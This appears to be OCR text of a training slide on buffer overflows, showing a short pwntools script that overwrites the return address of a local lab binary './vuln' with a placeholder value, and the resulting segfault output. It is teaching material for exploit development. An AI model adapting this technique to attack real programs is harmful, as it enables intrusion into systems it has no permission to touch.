 Cybe
03 Buffer Overflow
• Exploit with pwntools
from pwn import *
p = process('./vuln')
payload = "A"*0x24
payload += "BBBB"
payload += p32(0x43434343) # eip
p.send(payload)
p.interactive()
alkyne@nss-server:~/DSTA$ python exploit.py
[+] Starting local process './vuln': pid 67653
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 67653)
[*] Got EOF while sending in interactive
alkyne@nss-server:~/DSTA$